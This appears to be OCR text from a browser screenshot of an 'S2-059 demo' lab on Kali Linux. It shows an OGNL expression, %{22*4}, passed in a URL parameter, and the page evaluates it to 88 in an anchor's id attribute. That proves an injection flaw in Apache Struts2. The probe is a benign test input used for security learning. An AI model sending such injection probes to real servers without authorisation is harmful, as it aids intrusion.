 S2-059 demo
.40:8080/?id=%25{22*4}
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
your input id: %{22*4}
has ben evaluated again in id attribute
Inspector Console Debugger Style Editor Performance Memory Network Storage
Search HTML
Rules Computed Layout Animations Fonts
Filter Styles
<html>
<head></head>
<body>
<a id="88" href="/.action"></a>
</body>
</html>
element { inline
}
渗透Xiao白帽